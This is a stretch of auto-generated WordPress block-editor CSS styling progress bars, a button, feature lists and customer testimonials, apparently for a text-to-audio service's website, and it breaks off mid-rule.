.editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-eyaij0u { display: block; opacity: 1; } .eb-parent-eb-progressbar-eyaij0u { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-eyaij0u { display: block; opacity: 1; } .eb-parent-eb-progressbar-eyaij0u { display: block; } }/* =eb-progressbar-eyaij0u= Ends *//* eb-progressbar-55eci7p Starts */ .eb-progressbar-wrapper.eb-progressbar-55eci7p { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-55eci7p { display: block; opacity: 1; } .eb-parent-eb-progressbar-55eci7p { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-55eci7p { display: block; opacity: 1; } .eb-parent-eb-progressbar-55eci7p { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-55eci7p .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-55eci7p { display: block; opacity: 1; } .eb-parent-eb-progressbar-55eci7p { display: block; } }/* =eb-progressbar-55eci7p= Ends *//* eb-progressbar-ume5x1h Starts */ .eb-progressbar-wrapper.eb-progressbar-ume5x1h { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-ume5x1h { display: block; opacity: 1; } .eb-parent-eb-progressbar-ume5x1h { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-ume5x1h { display: block; opacity: 1; } .eb-parent-eb-progressbar-ume5x1h { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-ume5x1h .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-ume5x1h { display: block; opacity: 1; } .eb-parent-eb-progressbar-ume5x1h { display: block; } }/* =eb-progressbar-ume5x1h= Ends *//* eb-progressbar-0lx78lo Starts */ .eb-progressbar-wrapper.eb-progressbar-0lx78lo { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-0lx78lo { display: block; opacity: 1; } .eb-parent-eb-progressbar-0lx78lo { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-0lx78lo { display: block; opacity: 1; } .eb-parent-eb-progressbar-0lx78lo { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-0lx78lo .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-0lx78lo { display: block; opacity: 1; } .eb-parent-eb-progressbar-0lx78lo { display: block; } }/* =eb-progressbar-0lx78lo= Ends *//* eb-button-rhcxj07 Starts */ .eb-button-wrapper.eb-button-rhcxj07 { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-rhcxj07.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-rhcxj07 .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-rhcxj07 .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-rhcxj07 .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-rhcxj07 .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-rhcxj07 .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-rhcxj07 { display: block; opacity: 1; } .eb-parent-eb-button-rhcxj07 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-rhcxj07 { display: block; opacity: 1; } .eb-parent-eb-button-rhcxj07 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-rhcxj07 { display: block; opacity: 1; } .eb-parent-eb-button-rhcxj07 { display: block; } }/* =eb-button-rhcxj07= Ends *//* eb-feature-list-reyngkc Starts */ .eb-feature-list-reyngkc.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-reyngkc.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-reyngkc.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-reyngkc.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-reyngkc.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-reyngkc.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-reyngkc.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-reyngkc.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-reyngkc.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-reyngkc.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-reyngkc { display: block; opacity: 1; } .eb-parent-eb-feature-list-reyngkc { display: block; }  @media(max-width: 1024px){ .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-reyngkc.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-reyngkc.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-reyngkc.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-reyngkc.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-reyngkc.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-reyngkc.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-reyngkc { display: block; opacity: 1; } .eb-parent-eb-feature-list-reyngkc { display: block; } } @media(max-width: 767px){ .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-reyngkc.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-reyngkc.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-reyngkc.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-reyngkc.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-reyngkc.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-reyngkc.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-reyngkc.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-reyngkc { display: block; opacity: 1; } .eb-parent-eb-feature-list-reyngkc { display: block; } }/* =eb-feature-list-reyngkc= Ends *//* eb-feature-list-0hyc3ef Starts */ .eb-feature-list-0hyc3ef.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-0hyc3ef { display: block; opacity: 1; } .eb-parent-eb-feature-list-0hyc3ef { display: block; }  @media(max-width: 1024px){ .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-0hyc3ef { display: block; opacity: 1; } .eb-parent-eb-feature-list-0hyc3ef { display: block; } } @media(max-width: 767px){ .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-0hyc3ef.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-0hyc3ef { display: block; opacity: 1; } .eb-parent-eb-feature-list-0hyc3ef { display: block; } }/* =eb-feature-list-0hyc3ef= Ends *//* eb-testimonial-qjgg479 Starts */ .eb-testimonial-wrapper.eb-testimonial-qjgg479 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-qjgg479:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-qjgg479 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-qjgg479 .image-container { order: 0; display: block; } .eb-testimonial-qjgg479 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer11.jpg); border-radius: 50%; display: block; } .eb-testimonial-qjgg479 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-qjgg479 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-qjgg479 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-qjgg479 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-qjgg479 .eb-description-container { flex-direction: row; } .eb-testimonial-qjgg479 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-qjgg479 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-qjgg479 { display: block; opacity: 1; } .eb-parent-eb-testimonial-qjgg479 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-qjgg479 { display: block; opacity: 1; } .eb-parent-eb-testimonial-qjgg479 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-qjgg479 { display: block; opacity: 1; } .eb-parent-eb-testimonial-qjgg479 { display: block; } }/* =eb-testimonial-qjgg479= Ends *//* eb-testimonial-z0o0lvp Starts */ .eb-testimonial-wrapper.eb-testimonial-z0o0lvp { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-z0o0lvp:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-z0o0lvp .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-z0o0lvp .image-container { order: 0; display: block; } .eb-testimonial-z0o0lvp .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer12.jpg); border-radius: 50%; display: block; } .eb-testimonial-z0o0lvp .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-z0o0lvp .eb-testimonial-username { color: #7967ff; } .eb-testimonial-z0o0lvp .eb-testimonial-company { color: #4a5059; } .eb-testimonial-z0o0lvp .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-z0o0lvp .eb-description-container { flex-direction: row; } .eb-testimonial-z0o0lvp .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-z0o0lvp .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-z0o0lvp { display: block; opacity: 1; } .eb-parent-eb-testimonial-z0o0lvp { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-z0o0lvp { display: block; opacity: 1; } .eb-parent-eb-testimonial-z0o0lvp { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-z0o0lvp { display: block; opacity: 1; } .eb-parent-eb-testimonial-z0o0lvp { display: block; } }/* =eb-testimonial-z0o0lvp= Ends *//* eb-testimonial-90doykp Starts */ .eb-testimonial-wrapper.eb-testimonial-90doykp { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-90doykp:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-90doykp .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-90doykp .image-container { order: 0; display: block; } .eb-testimonial-90doykp .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer44.jpg); border-radius: 50%; display: block; } .eb-testimonial-90doykp .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-90doykp .eb-testimonial-username { color: #7967ff; } .eb-testimonial-90doykp .eb-testimonial-company { color: #4a5059; } .eb-testimonial-90doykp .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-90doykp .eb-description-container { flex-direction: row; } .eb-testimonial-90doykp .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-90doykp .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-90doykp { display: block; opacity: 1; } .eb-parent-eb-testimonial-90doykp { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive 